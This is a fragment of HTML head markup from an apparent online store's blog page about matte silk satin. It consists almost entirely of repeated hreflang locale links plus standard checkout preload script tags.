<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/what-is-matte-silk-satin">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
